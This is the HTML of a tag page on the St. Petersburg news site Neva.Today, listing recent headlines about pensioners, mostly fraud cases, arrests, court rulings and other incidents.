

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neva.today/tag/pensioner--842
body_size: 10785
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
<!--<![endif]-->
<head>
    <meta charset="utf-8" />
<meta name='robots' content='max-image-preview:large'>

    <title>пенсионер</title>
    <meta name="description" content="пенсионер - последние новости, Интернет-газета Санкт-Петербурга Нева.Сегодня" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="canonical" href="https://neva.today/tag/pensioner--842"/>
    <meta property="og:title" content="пенсионер"/>
    <meta property="og:description" content="пенсионер - последние новости, Интернет-газета Санкт-Петербурга Нева.Сегодня"/>
    <meta property="og:url" content="https://neva.today/tag/pensioner--842"/>
    <meta property="og:site_name" content="Neva.Today"/>
    <meta name="twitter:card" content="summary">
    <meta name="google-site-verification" content="i1YMT9jGEMU-J1AWWqss1e-EvMnCQslSx7yasMeCXmM" />
    <meta name="yandex-verification" content="268557833fabaf62" />
    <meta name="pmail-verification" content="097b046f8d25d56eed0bf154ea0650a1">
    <meta name='wmail-verification' content='388543b47a87c5ae73d4427765cf7739' />
    <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
    <meta name="csrf-token" content="dIxyXBxAeUpRcc4rekk1JkfMCDjM0vLdtHcSI4zk">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&family=Roboto:wght@300;400;700&display=swap&family=Roboto+Slab:wght@300;400;600;700;800" rel="stylesheet">
    <link rel="stylesheet" href="/css/style-new.css?id=808758ed93df437983da685680366806">

    <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
<!-- Header -->
<header class="header">
    <div class="header-block">
        <div class="left-head">
            <button class="navbar-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <button class="navbar-chest">
                <span class="icon-bar-chest"></span>
                <span class="icon-bar-chest"></span>
            </button>
        </div>

        <div class="logo">
            <a href="/">
                <img src="/images/neva-logo.svg" alt="Neva.Today">
            </a>
        </div>

        <div class="right-head">
            <div class="social">
                <a href="https://max.ru/neva_today" class="social__item" target="_blank">
                    <img src="/images/max-logo.svg" />
                </a>
                <a href="https://vk.com/neva.today" class="social__item" target="_blank">
                    <svg width="21" height="20" viewBox="0 0 21 20" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.1351 0H3.29865C1.5946 0 0.215698 1.38127 0.215698 3.08295V16.9194C0.215698 18.6211 1.5946 20 3.29627 20H17.1327C18.8344 20 20.2133 18.6211 20.2133 16.9194V3.08295C20.2157 1.38127 18.8368 0 17.1351 0ZM16.4635 14.0168L14.636 14.0145C14.636 14.0145 14.242 14.1047 13.727 13.751C13.0435 13.2811 12.398 12.0612 11.8972 12.2202C11.3869 12.3816 11.4035 13.49 11.4035 13.49C11.4035 13.49 11.4083 13.7249 11.292 13.8507C11.1662 13.986 10.917 14.0145 10.917 14.0145H10.0958C10.0958 14.0145 8.28975 14.1118 6.70199 12.4552C4.96709 10.6515 3.4363 7.04165 3.4363 7.04165C3.4363 7.04165 3.34849 6.80669 3.44342 6.69277C3.55259 6.56461 3.84451 6.55749 3.84451 6.55749H5.80013C5.80013 6.55749 5.98525 6.58835 6.11578 6.68565C6.22495 6.76635 6.28666 6.91587 6.28666 6.91587C6.28666 6.91587 6.60231 7.73229 7.02239 8.45378C7.84119 9.86591 8.21855 10.1744 8.49622 10.0225C8.90206 9.80183 8.77865 8.02658 8.77865 8.02658C8.77865 8.02658 8.78577 7.38104 8.57454 7.09624C8.41079 6.87315 8.10225 6.80907 7.96697 6.79008C7.8578 6.77584 8.03817 6.51952 8.27313 6.4056C8.62438 6.23235 9.24619 6.22286 9.98193 6.22997C10.5539 6.23472 10.72 6.27269 10.9407 6.32491C11.6148 6.48867 11.3869 7.1176 11.3869 8.62466C11.3869 9.10882 11.2991 9.78521 11.648 10.0107C11.7975 10.108 12.1654 10.0249 13.0791 8.47039C13.5158 7.72992 13.8433 6.84941 13.8433 6.84941C13.8433 6.84941 13.9145 6.67853 14.0261 6.61208C14.14 6.54325 14.2919 6.55987 14.2919 6.55987H16.3543C16.3543 6.55987 16.969 6.5124 17.0687 6.79245C17.1731 7.08674 16.8385 7.76789 15.9983 8.89047C14.617 10.7298 14.4651 10.5589 15.6091 11.6222C16.7032 12.6379 16.931 13.134 16.9666 13.1933C17.4199 13.9433 16.4635 14.0168 16.4635 14.0168Z"/>
                    </svg>
                </a>
                <a href="https://t.me/neva2day" class="social__item" target="_blank">
                    <svg width="25" height="20" viewBox="0 0 25 20" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.8995 20C19.6284 19.997 19.3871 19.9114 19.1677 19.7503C17.6307 18.6223 16.0922 17.4964 14.5543 16.3698C14.2788 16.168 14.0011 15.9686 13.7283 15.7629C13.6566 15.7088 13.6135 15.7043 13.5431 15.7706C12.5887 16.6715 11.631 17.5689 10.6736 18.4666C10.6013 18.5343 10.5288 18.6018 10.4521 18.6642C10.0452 18.9962 9.27328 18.8791 9.05749 18.2139C8.37533 16.111 7.66939 14.0154 6.98456 11.9131C6.91084 11.6872 6.80354 11.5748 6.57288 11.5047C4.85515 10.9821 3.14247 10.4426 1.42801 9.9091C1.05349 9.79259 0.837995 9.53726 0.824322 9.1892C0.80946 8.81735 0.992855 8.54389 1.37629 8.39795C2.16219 8.09893 2.95075 7.80645 3.73873 7.51278C9.34759 5.42202 14.9565 3.33066 20.5662 1.24197C21.6603 0.834758 22.7574 0.435866 23.8551 0.0384604C24.3598 -0.14434 24.9276 0.355315 24.8185 0.88618C24.5875 2.01033 24.35 3.13299 24.1143 4.25596C23.5641 6.87967 23.0137 9.50308 22.4632 12.1265C21.9769 14.4449 21.4921 16.764 21.0031 19.0818C20.8756 19.6876 20.5094 19.9857 19.8995 20ZM9.86062 16.5544C9.86895 16.5538 9.87757 16.5532 9.88589 16.5526C9.9168 16.2477 9.9492 15.943 9.97833 15.638C10.0553 14.8352 10.1326 14.0324 10.2051 13.2292C10.214 13.132 10.253 13.0667 10.3234 13.0039C10.7598 12.6151 11.1934 12.2237 11.6271 11.8319C13.3472 10.2783 15.0685 8.7264 16.7859 7.17007C18.0043 6.06613 19.2165 4.95506 20.4327 3.84904C20.5252 3.76522 20.5671 3.67664 20.4996 3.5628C20.4434 3.46798 20.274 3.42874 20.1661 3.48611C20.0787 3.53248 19.9955 3.58658 19.9117 3.63919C16.0307 6.07921 12.1764 8.56114 8.31053 11.0246C8.20947 11.0888 8.20293 11.1471 8.23503 11.2517C8.62085 12.4992 9.00161 13.7482 9.38385 14.9969C9.54317 15.5156 9.7019 16.0352 9.86062 16.5544Z"/>
                    </svg>
                </a>
                <a href="https://zen.yandex.ru/nevatoday" class="social__item" target="_blank">
                    <svg width="21" height="20" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                        <path xmlns="http://www.w3.org/2000/svg"  d="M16.7 16.7c-2.2 2.27-2.36 5.1-2.55 11.3 5.78 0 9.77-.02 11.83-2.02 2-2.06 2.02-6.24 2.02-11.83-6.2.2-9.03.35-11.3 2.55M0 14.15c0 5.59.02 9.77 2.02 11.83 2.06 2 6.05 2.02 11.83 2.02-.2-6.2-.35-9.03-2.55-11.3-2.27-2.2-5.1-2.36-11.3-2.55M13.85 0C8.08 0 4.08.02 2.02 2.02.02 4.08 0 8.26 0 13.85c6.2-.2 9.03-.35 11.3-2.55 2.2-2.27 2.36-5.1 2.55-11.3m2.85 11.3C14.5 9.03 14.34 6.2 14.15 0c5.78 0 9.77.02 11.83 2.02 2 2.06 2.02 6.24 2.02 11.83-6.2-.2-9.03-.35-11.3-2.55">
                        </path>
                    </svg>
                </a>
            </div>

            <!-- Navbar toggle -->
            <div style="display: flex;flex-direction: row;align-items: center; margin-left:20px" class="right-span">
                <span style="color: #C42026;margin:0 10px;">18+</span>
            </div>
        </div>
        <div class="menu">
            <div class="menu-cont">
                <div class="menu-block">
                    <div class="menu-block-head">
                        Рубрики
                    </div>
                    <div class="menu-nav">
                        <nav class="nav">
                            <ul class="nav-list">
                                <li class="nav-item"><a href="/category/politics--28" class="nav-link">Политика</a></li>
                                <li class="nav-item"><a href="/category/society--27" class="nav-link">Общество</a></li>
                                <li class="nav-item"><a href="/category/incident--29" class="nav-link">Происшествия</a></li>
                                <li class="nav-item"><a href="/category/rule--26" class="nav-link">Власть</a></li>
                                <li class="nav-item"><a href="/category/auto--37" class="nav-link">Авто</a></li>
                                <li class="nav-item"><a href="/category/science--39" class="nav-link">Наука</a></li>
                                <li class="nav-item"><a href="/category/culture--40" class="nav-link">Культура</a></li>
                                <li class="nav-item"><a href="/category/house--34" class="nav-link">ЖКХ</a></li>
                                <li class="nav-item"><a href="/category/crime--30" class="nav-link">Криминал</a></li>
                                <li class="nav-item"><a href="/category/realty--33" class="nav-link">Недвижимость</a></li>
                                <li class="nav-item"><a href="/category/business--32" class="nav-link">Бизнес</a></li>
                                <li class="nav-item"><a href="/category/sport--36" class="nav-link">Спорт</a></li>
                                <li class="nav-item"><a href="/category/build--31" class="nav-link">Строительство</a></li>
                                <li class="nav-item"><a href="/category/tech--38" class="nav-link">Технологии</a></li>
                                <li class="nav-item"><a href="/category/tourism--35" class="nav-link">Туризм</a></li>
                                <li class="nav-item"><a href="/category/obrazovanie--21663" class="nav-link">Образование</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
                <div class="menu-line"></div>
                <div class="menu-block">
                    <div class="menu-block-head">
                        Служебное
                    </div>
                    <div class="menu-nav">
                        <nav class="nav">
                            <ul class="nav-list-short">
                                <li class="nav-item"><a href="/page/about" class="nav-link">О редакции</a></li>
                                <li class="nav-item"><a href="/page/advert" class="nav-link">Реклама</a></li>
                                <li class="nav-item"><a href="/person" class="nav-link">Персоны</a></li>
                                <li class="nav-item"><a href="/company" class="nav-link">Компании</a></li>
                                <li class="nav-item"><a href="/piterlife" class="nav-link">ПитерLife</a></li>
                                <li class="nav-item"><a href="/ar" class="nav-link">Архив</a></li>
                                <li class="nav-item"><a href="/page/terms" class="nav-link">Условия использования</a></li>
                                <li class="nav-item"><a href="/page/policy" class="nav-link">Политика обработки данных</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div class="wrapper">
        
        <!-- Main -->
        <main class="main">
            <div class="container">
                    <div class="wrap index">
        <div class="main-index">
            <div class="main-index-right">
                <div class="main-right-head-flex">
                    <div class="main-right-info">
                        <h1 class="main-right-title">
                            пенсионер
                        </h1>
                        <div class="main-right-description">
                            
                        </div>
                    </div>
                </div>
                <div class="middle-block">
    <div class="middle-block-list">
                                    <a class="middle-block-item" href="https://neva.today/news/2026/1/18/709255">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/08/photo_2024-08-09_18-58-57.jpg__300_16x9.jpg" alt="Дедушка с проспекта Энгельса передал мошенникам почти 22 миллиона рублей"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">18 января, 18:31</div>
                        <div class="middle-item-title">Дедушка с проспекта Энгельса передал мошенникам почти 22 миллиона рублей</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/12/22/702015">
                    <div class="middle-item-info">
                        <div class="middle-item-date">22 декабря, 15:06</div>
                        <div class="middle-item-title">Пенсионер выбил из петербуржца 200 тысяч рублей за аварию в 2021 году</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Общество</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/alberto-sharif-ali-soleiman-so3wt9xjohe-unsplash-scaled-e1708855536850.jpg__300_16x9.jpg" alt="Пенсионер выбил из петербуржца 200 тысяч рублей за аварию в 2021 году"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/12/18/700698">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2025/12/snimok-ekrana-2025-12-18-v-10.36.04.jpg__300_16x9.jpg" alt="Обманувшего пенсионера на 7 млн рублей «дропа» задержали в центре Петербурга"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">18 декабря, 10:49</div>
                        <div class="middle-item-title">Обманувшего пенсионера на 7 млн рублей «дропа» задержали в центре Петербурга</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/12/12/698903">
                    <div class="middle-item-info">
                        <div class="middle-item-date">12 декабря, 16:14</div>
                        <div class="middle-item-title">Вооруженный стулом парень из Ленобласти ответит в суде за избиение девушки и смерть дедушки</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2025/12/photo_2025-12-12_10-43-16-e1765545286904.jpg__300_16x9.jpg" alt="Вооруженный стулом парень из Ленобласти ответит в суде за избиение девушки и смерть дедушки"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/12/10/697911">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/alberto-sharif-ali-soleiman-so3wt9xjohe-unsplash-scaled-e1708855536850.jpg__300_16x9.jpg" alt="Дедуля из Петербурга наказал мошенника приговором и выплатами"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">10 декабря, 10:20</div>
                        <div class="middle-item-title">Дедуля из Петербурга наказал мошенника приговором и выплатами</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Общество</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/12/8/697266">
                    <div class="middle-item-info">
                        <div class="middle-item-date">8 декабря, 13:07</div>
                        <div class="middle-item-title">Смерть с косой пришла к 88-летнему дедушке из Ленобласти на выходных</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Происшествия</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/track-railway-train-transport-vehicle-lane-740337-pxhere.com_-1-scaled-e1707853084765.jpg__300_16x9.jpg" alt="Смерть с косой пришла к 88-летнему дедушке из Ленобласти на выходных"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/11/26/693134">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2025/03/photo_2025-03-22_17-07-11-2.jpg__300_16x9.jpg" alt="Обманувшего пенсионера на 29,5 млн рублей мошенника задержали на юго-западе Петербурга"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">26 ноября, 10:44</div>
                        <div class="middle-item-title">Обманувшего пенсионера на 29,5 млн рублей мошенника задержали на юго-западе Петербурга</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/11/19/690803">
                    <div class="middle-item-info">
                        <div class="middle-item-date">19 ноября, 10:50</div>
                        <div class="middle-item-title">Обманувший пенсионера на 49 млн рублей аферист попался полиции на Наличной улице</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2025/03/photo_2025-03-22_17-07-11.jpg__300_16x9.jpg" alt="Обманувший пенсионера на 49 млн рублей аферист попался полиции на Наличной улице"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/11/9/687599">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/alberto-sharif-ali-soleiman-so3wt9xjohe-unsplash-scaled-e1708855536850.jpg__300_16x9.jpg" alt="Во Владимирской области пенсионеру грозит срок до 15 лет после справления нужд в кустах"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">9 ноября, 20:38</div>
                        <div class="middle-item-title">Во Владимирской области пенсионеру грозит срок до 15 лет после справления нужд в кустах</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/11/6/686711">
                    <div class="middle-item-info">
                        <div class="middle-item-date">6 ноября, 09:59</div>
                        <div class="middle-item-title">Пенсионер с Поэтического бульвара отдал мошенникам 49,9 млн рублей</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/03/hand-man-male-waiting-finger-arm-686685-pxhere.com-1-scaled.jpg__300_16x9.jpg" alt="Пенсионер с Поэтического бульвара отдал мошенникам 49,9 млн рублей"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/10/13/679222">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2025/10/snimok-ekrana-2025-10-13-v-08.21.05.jpg__300_16x9.jpg" alt="Полиция задержала пенсионера, хранившего 1,5 кг наркотиков в гаражах на юго-востоке Петербурга"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">13 октября, 08:29</div>
                        <div class="middle-item-title">Полиция задержала пенсионера, хранившего 1,5 кг наркотиков в гаражах на юго-востоке Петербурга</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/9/12/670747">
                    <div class="middle-item-info">
                        <div class="middle-item-date">12 сентября, 12:12</div>
                        <div class="middle-item-title">Полиция задержала пробившего пенсионеру голову лопатой в центре Петербурга мигранта-нелегала</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/08/photo_2024-08-15_12-35-28.jpg__300_16x9.jpg" alt="Полиция задержала пробившего пенсионеру голову лопатой в центре Петербурга мигранта-нелегала"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/9/10/670175">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/nazmi-zaim-ouulaluwp3o-unsplash-scaled.jpg__300_16x9.jpg" alt="Родные остались в шоке: умерший 90-летний американец проявил признаки жизни, но потом умер окончательно"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">10 сентября, 21:35</div>
                        <div class="middle-item-title">Родные остались в шоке: умерший 90-летний американец проявил признаки жизни, но потом умер окончательно</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Происшествия</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/9/10/670032">
                    <div class="middle-item-info">
                        <div class="middle-item-date">10 сентября, 14:43</div>
                        <div class="middle-item-title">Пенсионер из Брянска проведет в ИК 13 лет за растление 10-летней дочки подруги</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/05/tamara-bellis-zvpozty-0ng-unsplash-scaled.jpg__300_16x9.jpg" alt="Пенсионер из Брянска проведет в ИК 13 лет за растление 10-летней дочки подруги"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/9/5/668356">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/hand-man-person-wood-male-leg-765590-pxhere.com_-scaled.jpg__300_16x9.jpg" alt="Петербургский пенсионер будет спать спокойно и без потопов: УК игнорировала жителя до жалобы в прокуратуру"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">5 сентября, 10:31</div>
                        <div class="middle-item-title">Петербургский пенсионер будет спать спокойно и без потопов: УК игнорировала жителя до жалобы в прокуратуру</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Общество</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/9/1/666882">
                    <div class="middle-item-info">
                        <div class="middle-item-date">1 сентября, 13:51</div>
                        <div class="middle-item-title">Лже-Бегловым, который обманул пенсионера на 20 млн рублей, оказался житель Южно-Сахалинска</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/alberto-sharif-ali-soleiman-so3wt9xjohe-unsplash-scaled-e1708855536850.jpg__300_16x9.jpg" alt="Лже-Бегловым, который обманул пенсионера на 20 млн рублей, оказался житель Южно-Сахалинска"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/8/29/666093">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/03/hand-man-male-waiting-finger-arm-686685-pxhere.com-1-scaled.jpg__300_16x9.jpg" alt="Помогите найти расхитителей городского бюджета: лже-Беглов обманул пенсионера из Парголово на 20 млн рублей"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">29 августа, 10:32</div>
                        <div class="middle-item-title">Помогите найти расхитителей городского бюджета: лже-Беглов обманул пенсионера из Парголово на 20 млн рублей</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/8/25/664906">
                    <div class="middle-item-info">
                        <div class="middle-item-date">25 августа, 19:53</div>
                        <div class="middle-item-title">Престарелый петербуржец получил 1,5 млн рублей от босса, «зажавшего» зарплату после увольнения</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Общество</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/10/hand-man-leather-travel-male-money-1295415-pxhere.com_-scaled.jpg__300_16x9.jpg" alt="Престарелый петербуржец получил 1,5 млн рублей от босса, «зажавшего» зарплату после увольнения"></div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/8/24/664543">
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/01/iphone-smartphone-mobile-work-hand-screen-914805-pxhere.com_-scaled.jpg__300_16x9.jpg" alt="Для рожденных в СССР обман на 4 млн рублей: мошенники добрались до онлайн-игр в нарды"></div>
                    <div class="middle-item-info">
                        <div class="middle-item-date">24 августа, 17:37</div>
                        <div class="middle-item-title">Для рожденных в СССР обман на 4 млн рублей: мошенники добрались до онлайн-игр в нарды</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                </a>
                                                <a class="middle-block-item" href="https://neva.today/news/2025/8/8/659946">
                    <div class="middle-item-info">
                        <div class="middle-item-date">8 августа, 10:07</div>
                        <div class="middle-item-title">Следы побоев и веревка на шее: петербуржца с Туристской подозревают в отцеубийстве</div>
                                                <div class="middle-item-lead"></div>
                        <div class="middle-item-category">#Криминал</div>
                    </div>
                    <div class="middle-item-img"><img src="https://neva.today/storage/wp-content/uploads/2024/02/nazmi-zaim-ouulaluwp3o-unsplash-scaled.jpg__300_16x9.jpg" alt="Следы побоев и веревка на шее: петербуржца с Туристской подозревают в отцеубийстве"></div>
                </a>
                        </div>
</div>
                <nav>
        <ul class="pagination">
            
                            <li class="disabled" aria-disabled="true" aria-label="&laquo; Пред">
                    <span aria-hidden="true">&lsaquo;</span>
                </li>
            
            
            
            
            
            
            
            

            
            
            
            
            
            
            
            
            
            
            
                                        <li class=" active">
                                            <span>1</span>
                                    </li>
                            <li class="">
                                            <a href="https://neva.today/tag/pensioner--842/2">2</a>
                                    </li>
                            <li class="">
                                            <a href="https://neva.today/tag/pensioner--842/3">3</a>
                                    </li>
                                                            
                    <li class="disabled" aria-disabled="true"><span>...</span></li>
                                <li>
                    <a href="https://neva.today/tag/pensioner--842/9">9</a>
                </li>
            
            
                            <li>
                    <a href="https://neva.today/tag/pensioner--842/2" rel="next" aria-label="След &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

            </div>
        </div>
    </div>
            </div>
        </main>

    </div>

    <!-- Footer -->
    <footer class="footer">
    <div class="footer-block">
        <div class="footer-start">
            <div class="footer-left">
                <img src="/images/neva-logo-w.svg" alt="Neva.Today" height="50px">
            </div>
            <div class="footer-right">
                <div class="footer-menu">
                    <a class="footer-menu-item" href="/page/about">О редакции</a>
                    <a class="footer-menu-item" href="/page/advert">Реклама</a>
                    <a class="footer-menu-item" href="/person">Персоны</a>
                    <a class="footer-menu-item" href="/company">Компании</a>
                    <a class="footer-menu-item" href="/page/terms">Условия использования</a>
                    <a class="footer-menu-item" href="/ar">Архив</a>
                    <a class="footer-menu-item" href="/piterlife" class="nav-link">ПитерLife</a>
                    <a class="footer-menu-item" href="/search">Поиск</a>
                </div>
            </div>
        </div>
        <div class="footer-middle">
            <div class="footer-middle-head">Полезная информация для жителей и гостей Петербурга:</div>
            <div class="footer-middle-list">
                <div class="footer-middle-wrap">
                    <a class="footer-middle-link"
                       href="/piterlife/poleznoye-i-interesnoye-peterburg/vsya-samaya-poleznaya-informacziya-o-metro-peterburga-novaya-karta-i-grafik-raboty-stoimost-proezda-i-sposoby-oplaty">
                        Метро
                    </a>
                    <a class="footer-middle-link"
                       href="/piterlife/poleznoye-i-interesnoye-peterburg/parkovka-teper-dorozhe-taksi-komtrans-peterburga-obyavil-novye-tarify-s-15-oktyabrya-2025">
                        Парковки
                    </a>
                    <a class="footer-middle-link"
                       href="/piterlife/poleznoye-i-interesnoye-peterburg/podorozhnik-v-spb-gde-kupit-kak-popolnit-balans-i-ezdit-s-maksimalnoj-vygodoj-v-2025-2026">
                        Карта Подорожник
                    </a>




                    <a class="footer-middle-link"
                       href="/piterlife/poleznoye-i-interesnoye-peterburg/pogoda-v-sankt-peterburge-sejchas">
                        Погода
                    </a>
                </div>
            </div>
        </div>
        <div class="footer-middle">
            <div class="footer-middle-list">
                <div class="footer-middle-wrap" style="color: #d7d7d7;">
                    <a class="footer-middle-link"
                       href="/category/chto-proishodit--27549" style="margin-right: 0">
                        Что происходит
                    </a> в Петербурге сейчас: актуальные новости
                </div>
            </div>
        </div>
        <div class="footer-info">
            <p>© 2011 - 2026 Neva.Today / "Нева.Тудэй" <br> Учредитель: Акционерное общество "Нева Тудей" Сетевое
                издание зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий
                и массовых коммуникаций (Роскомнадзор). Регистрационный номер: ЭЛ № ФС 77-77016  от 21.10.2019 г.
                Генеральный директор — Н.Л. Окишева.
                Главный редактор — С.В. Корунный +7-812-509-25-64 | red@neva.today
            </p>
            <p>
                Редакция обращает внимание, что в Российской Федерации запрещены следующие
